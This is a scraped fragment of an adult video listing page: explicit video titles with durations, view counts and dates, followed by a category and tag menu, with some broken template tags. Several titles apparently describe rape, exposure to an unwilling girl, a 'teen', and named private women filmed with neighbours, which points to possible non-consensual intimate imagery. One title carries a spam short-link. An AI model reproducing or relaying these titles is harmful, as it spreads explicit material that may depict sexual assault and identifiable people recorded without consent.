                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5991591459123202537/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="532668aff04d89e9" src="/thumbs/537/5991591459123202537_0.jpg"/>
                            </div>
                            <span class="thumb-desc">virgin girl f. rp by his friend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:49</span>
                                <span class="thumb-views">105862</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15240368416621938742/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d380aa53f6d54836" src="/thumbs/742/15240368416621938742_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:02</span>
                                <span class="thumb-views">7461</span>
                                <span class="thumb-added">11.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5262359133900304672/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil wife fucked in group untill cumming</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:10</span>
                                <span class="thumb-views">63198</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897286903201/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751bd6f15a1" src="/thumbs/201/1892856897286903201_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Bitch</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:35</span>
                                <span class="thumb-views">13891</span>
                                <span class="thumb-added">19.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636978741232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b5d1ff0" src="/thumbs/232/3824942636978741232_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi gf giving a blowjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:31</span>
                                <span class="thumb-views">246</span>
                                <span class="thumb-added">25.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733259420534/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984729376" src="/thumbs/534/2705852733259420534_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi dick flash to muslim girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:19</span>
                                <span class="thumb-views">178587</span>
                                <span class="thumb-added">28.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6510098076153661461/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5a5883b55217c815" src="/thumbs/461/6510098076153661461_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Don't be shy your a very sexy Aunty indeed</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">265</span>
                                <span class="thumb-added">4.02.2025</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547336244361/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a8456c89" src="/thumbs/361/1426482547336244361_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot sexy arabic milf and pussy masturbation Afgan whorehouses exist </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:00</span>
                                <span class="thumb-views">125</span>
                                <span class="thumb-added">20.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/8685267259367877229/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="7888448e4df3ea6d" src="/thumbs/229/8685267259367877229_0.jpg"/>
                            </div>
                            <span class="thumb-desc">tamil aunty hard sex for full clip click hear ; https://za.gl/keA5p</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:41</span>
                                <span class="thumb-views">7799</span>
                                <span class="thumb-added">28.03.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733264896182/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb984c620b6" src="/thumbs/182/2705852733264896182_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian big boobs bhabi romance in car</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:18</span>
                                <span class="thumb-views">19621</span>
                                <span class="thumb-added">3.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895490888798/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515262145e" src="/thumbs/798/1892856895490888798_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1259</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:16</span>
                                <span class="thumb-views">763</span>
                                <span class="thumb-added">7.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7728950625654374137/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6b42bfa4f0a97ef9" src="/thumbs/137/7728950625654374137_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Telugu aunty affair with nighbour</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:14</span>
                                <span class="thumb-views">17503</span>
                                <span class="thumb-added">21.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/479757248808470935/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a870ad09a5c997" src="/thumbs/935/479757248808470935_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Gf alone at home with boyfriend butt fucked in indian style ass fuck lover...</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:27</span>
                                <span class="thumb-views">23203</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636773479170/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100f211302" src="/thumbs/170/3824942636773479170_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bf says kuch to dikhao dirty talk kro</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:37</span>
                                <span class="thumb-views">312376</span>
                                <span class="thumb-added">13.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733303520323/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb987137c43" src="/thumbs/323/2705852733303520323_0.v1527679920"/>
                            </div>
                            <span class="thumb-desc">Indian Outdoor Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:56</span>
                                <span class="thumb-views">355595</span>
                                <span class="thumb-added">4.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547078232159/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25198e4785f" src="/thumbs/159/1426482547078232159_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot Indian Girl fucked passionately </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:13</span>
                                <span class="thumb-views">69</span>
                                <span class="thumb-added">3.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/37770909016507104/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8630710ec5c2e0" src="/thumbs/104/37770909016507104_0.jpg"/>
                            </div>
                            <span class="thumb-desc">My indian akka pissing</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:22</span>
                                <span class="thumb-views">534</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856895271066232/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7514547da78" src="/thumbs/232/1892856895271066232_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty 1073 (Part 07) </span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:37</span>
                                <span class="thumb-views">717742</span>
                                <span class="thumb-added">4.02.2019</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15951038285738367780/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="dd5d78cf04175b24" src="/thumbs/780/15951038285738367780_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Villge Housewife Has Sex In Her Room.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:02</span>
                                <span class="thumb-views">16630</span>
                                <span class="thumb-added">18.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732258767105/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb948cdd101" src="/thumbs/105/2705852732258767105_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Friend wife pushpa patel</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:53</span>
                                <span class="thumb-views">411560</span>
                                <span class="thumb-added">17.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17703985595245828452/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f5b1311961429964" src="/thumbs/452/17703985595245828452_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sakhi & Aravind Webcam Sex - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:00</span>
                                <span class="thumb-views">80</span>
                                <span class="thumb-added">1.04.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18060541844857198227/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="faa3ef1e79ca9693" src="/thumbs/227/18060541844857198227_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Dubmash Desi by Desi Aunty with flashing boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:55</span>
                                <span class="thumb-views">60190</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734186134765/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9bbaf1ced" src="/thumbs/765/2705852734186134765_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Teen affair with strenger</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:49</span>
                                <span class="thumb-views">42285</span>
                                <span class="thumb-added">25.03.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12739311117674419372/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="b0cb1ff73c2b14ac" src="/thumbs/372/12739311117674419372_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil aunty doing sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:02</span>
                                <span class="thumb-views">8318</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17362493505831027426/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f0f3f7da6615c2e2" src="/thumbs/426/17362493505831027426_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sri lanka cuckold husband - 3some හස්බන්ඩ් සහ යාලුවා එකතු වී බිරිඳට සැප දෙනවා</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:39</span>
                                <span class="thumb-views">23761</span>
                                <span class="thumb-added">19.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10392754950891213366/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="903a7b908d8d9236" src="/thumbs/366/10392754950891213366_0.jpg"/>
                            </div>
                            <span class="thumb-desc">If she's your girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:41</span>
                                <span class="thumb-views">158180</span>
                                <span class="thumb-added">20.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6675347958849393907/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5ca39999df58d4f3" src="/thumbs/907/6675347958849393907_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Aunty Dressing 3</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:13</span>
                                <span class="thumb-views">5457</span>
                                <span class="thumb-added">25.03.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731424131404/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9170e494c" src="/thumbs/404/2705852731424131404_0.jpg"/>
                            </div>
                            <span class="thumb-desc">New wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:33</span>
                                <span class="thumb-views">3355</span>
                                <span class="thumb-added">24.02.2020</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18181021912181253389/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="fc4ff71a1928250d" src="/thumbs/389/18181021912181253389_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MOVIE-20160414-PV0001-Sowcarpet (IT) Indian 34 yrs old married wife aunty Badhma fucked by her 37 yrs old married neighbour sex porn movie</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:31</span>
                                <span class="thumb-views">1839</span>
                                <span class="thumb-added">15.06.2023</span>
                            </div>
                        </a>
                    </div>                                                  
      
                </div>
                <div class="pagination">
                <span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a><a href="/en/index/popular/2/" target="_self">next</a>
                </div>
    
                <h2 class="title">Categories</h2>
    
                <div class="categories">
                                    <div class="categories-item">
                        <a href="/en/category/65592/Amateur/popular/1/" target="_self">Amateur</a>
                        <div class="categories-tags">
<a href="/en/category/65592/amature/popular/1/" target="_self">amature</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/131128/Anal/popular/1/" target="_self">Anal</a>
                        <div class="categories-tags">
<a href="/en/category/131128/gaping/popular/1/" target="_self">gaping</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/asshole/popular/1/" target="_self">asshole</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass fuck/popular/1/" target="_self">ass fuck</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/131128/ass hole/popular/1/" target="_self">ass hole</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/196664/Asian/popular/1/" target="_self">Asian</a>
                        <div class="categories-tags">
<a href="/en/category/196664/asia/popular/1/" target="_self">asia</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/filipino/popular/1/" target="_self">filipino</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/philippines/popular/1/" target="_self">philippines</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/oriental/popular/1/" target="_self">oriental</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/vietnamese/popular/1/" target="_self">vietnamese</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/196664/indonesia/popular/1/" target="_self">indonesia</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/262200/Ass/popular/1/" target="_self">Ass</a>
                        <div class="categories-tags">
<a href="/en/category/262200/bottom/popular/1/" target="_self">bottom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ seat/popular/1/" target="_self"> seat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ buttocks/popular/1/" target="_self"> buttocks</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ backside/popular/1/" target="_self"> backside</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/262200/ butt/popular/1/" target="_self"> butt</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/327736/Asslick/popular/1/" target="_self">Asslick</a>
                        <div class="categories-tags">
<a href="/en/category/327736/ass lick/popular/1/" target="_self">ass lick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/rimjob/popular/1/" target="_self">rimjob</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/327736/ass to mouth/popular/1/" target="_self">ass to mouth</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3473464/Aunty/popular/1/" target="_self">Aunty</a>
                        <div class="categories-tags">
<a href="/en/category/3473464//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/458808/BBW/popular/1/" target="_self">BBW</a>
                        <div class="categories-tags">
<a href="/en/category/458808/bbw/popular/1/" target="_self">bbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/bbws/popular/1/" target="_self">bbws</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ ssbbw/popular/1/" target="_self"> ssbbw</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/ bbwalmy/popular/1/" target="_self"> bbwalmy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/fat/popular/1/" target="_self">fat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/458808/plump/popular/1/" target="_self">plump</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/524344/BDSM/popular/1/" target="_self">BDSM</a>
                        <div class="categories-tags">
<a href="/en/category/524344/slave/popular/1/" target="_self">slave</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/bondage/popular/1/" target="_self">bondage</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/524344/torture/popular/1/" target="_self">torture</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/393272/Babe/popular/1/" target="_self">Babe</a>
                        <div class="categories-tags">
<a href="/en/category/393272/pretty/popular/1/" target="_self">pretty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/sweet/popular/1/" target="_self">sweet</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/babysitter/popular/1/" target="_self">babysitter</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/perfect/popular/1/" target="_self">perfect</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/393272/gorgeous/popular/1/" target="_self">gorgeous</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self">Bangladeshi</a>
                        <div class="categories-tags">
<a href="/en/category/235536440/Bangladesh/popular/1/" target="_self">Bangladesh</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235274296/Bengali/popular/1/" target="_self">Bengali</a>
                        <div class="categories-tags">
<a href="/en/category/235274296//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3407928/Bhabhi/popular/1/" target="_self">Bhabhi</a>
                        <div class="categories-tags">
<a href="/en/category/3407928//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/589880/Big Ass/popular/1/" target="_self">Big Ass</a>
                        <div class="categories-tags">
<a href="/en/category/589880/big ass/popular/1/" target="_self">big ass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/bigass/popular/1/" target="_self">bigass</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/booty/popular/1/" target="_self">booty</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/589880/big booty/popular/1/" target="_self">big booty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/655416/Big Cock/popular/1/" target="_self">Big Cock</a>
                        <div class="categories-tags">
<a href="/en/category/655416/big dick/popular/1/" target="_self">big dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/ huge dick/popular/1/" target="_self"> huge dick</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/long cock/popular/1/" target="_self">long cock</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/655416/monster cock/popular/1/" target="_self">monster cock</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/720952/Big Tits/popular/1/" target="_self">Big Tits</a>
                        <div class="categories-tags">
<a href="/en/category/720952/big tit/popular/1/" target="_self">big tit</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/big boobs/popular/1/" target="_self">big boobs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/ melons/popular/1/" target="_self"> melons</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/720952/busty/popular/1/" target="_self">busty</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/786488/Bisexual/popular/1/" target="_self">Bisexual</a>
                        <div class="categories-tags">
<a href="/en/category/786488/bisex/popular/1/" target="_self">bisex</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/786488/ bisexhouse/popular/1/" target="_self"> bisexhouse</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/852024/Black/popular/1/" target="_self">Black</a>
                        <div class="categories-tags">
<a href="/en/category/852024/black/popular/1/" target="_self">black</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ebony/popular/1/" target="_self">ebony</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/ghetto/popular/1/" target="_self">ghetto</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/852024/africa/popular/1/" target="_self">africa</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/917560/Blowjob/popular/1/" target="_self">Blowjob</a>
                        <div class="categories-tags">
<a href="/en/category/917560/blow-job/popular/1/" target="_self">blow-job</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/semen/popular/1/" target="_self">semen</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/oral/popular/1/" target="_self">oral</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/917560/cock sucking/popular/1/" target="_self">cock sucking</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3276856/Bollywood/popular/1/" target="_self">Bollywood</a>
                        <div class="categories-tags">
<a href="/en/category/3276856//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/983096/Boobs/popular/1/" target="_self">Boobs</a>
                        <div class="categories-tags">
<a href="/en/category/983096/tits/popular/1/" target="_self">tits</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1114168/Cartoon/popular/1/" target="_self">Cartoon</a>
                        <div class="categories-tags">
<a href="/en/category/1114168/toon/popular/1/" target="_self">toon</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1114168/drawn/popular/1/" target="_self">drawn</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1179704/Casting/popular/1/" target="_self">Casting</a>
                        <div class="categories-tags">
<a href="/en/category/1179704/woodman/popular/1/" target="_self">woodman</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/backroom/popular/1/" target="_self">backroom</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1179704/audition/popular/1/" target="_self">audition</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1245240/Celebrity/popular/1/" target="_self">Celebrity</a>
                        <div class="categories-tags">
<a href="/en/category/1245240/celebs/popular/1/" target="_self">celebs</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/celebrities/popular/1/" target="_self">celebrities</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1245240/gossip/popular/1/" target="_self">gossip</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1376312/Close Up/popular/1/" target="_self">Close Up</a>
                        <div class="categories-tags">
<a href="/en/category/1376312/closeup/popular/1/" target="_self">closeup</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1376312/ upclose/popular/1/" target="_self"> upclose</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1441848/College/popular/1/" target="_self">College</a>
                        <div class="categories-tags">
<a href="/en/category/1441848/campus/popular/1/" target="_self">campus</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1441848/ university/popular/1/" target="_self"> university</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1507384/Compilation/popular/1/" target="_self">Compilation</a>
                        <div class="categories-tags">
<a href="/en/category/1507384/cumpilation/popular/1/" target="_self">cumpilation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ collecting /popular/1/" target="_self"> collecting </a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/aggregation/popular/1/" target="_self">aggregation</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compil/popular/1/" target="_self"> compil</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compilations/popular/1/" target="_self"> compilations</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1507384/ compiled/popular/1/" target="_self"> compiled</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1572920/Creampie/popular/1/" target="_self">Creampie</a>
                        <div class="categories-tags">
<a href="/en/category/1572920/cream pie/popular/1/" target="_self">cream pie</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamy/popular/1/" target="_self"> creamy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1572920/ creamed/popular/1/" target="_self"> creamed</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1703992/Cuckold/popular/1/" target="_self">Cuckold</a>
                        <div class="categories-tags">
<a href="/en/category/1703992/cuck old/popular/1/" target="_self">cuck old</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ hubby/popular/1/" target="_self"> hubby</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckolding/popular/1/" target="_self"> cuckolding</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1703992/ cuckhold/popular/1/" target="_self"> cuckhold</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1769528/Cumshot/popular/1/" target="_self">Cumshot</a>
                        <div class="categories-tags">
<a href="/en/category/1769528/cum shot/popular/1/" target="_self">cum shot</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1769528/cum blast/popular/1/" target="_self">cum blast</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1835064/Deepthroat/popular/1/" target="_self">Deepthroat</a>
                        <div class="categories-tags">
<a href="/en/category/1835064/deep throat/popular/1/" target="_self">deep throat</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/gagging/popular/1/" target="_self">gagging</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

<a href="/en/category/1835064/face fucked/popular/1/" target="_self">face fucked</a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/235470904/Delhi/popular/1/" target="_self">Delhi</a>
                        <div class="categories-tags">
<a href="/en/category/235470904//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/3342392/Desi/popular/1/" target="_self">Desi</a>
                        <div class="categories-tags">
<a href="/en/category/3342392//popular/1/" target="_self"></a></tags_subtemplatea>

                        </div>
                    </div>
                    <div class="categories-item">
                        <a href="/en/category/1900600/Dildo/popular/1/" target="_self">Dildo</a>
                        <div class="categories-tags">
<a href="/en/category/1900600/toy/popular/1/" target="_self">toy</a></tags_subtemplatea>
&nbsp;</tags_delimetera>

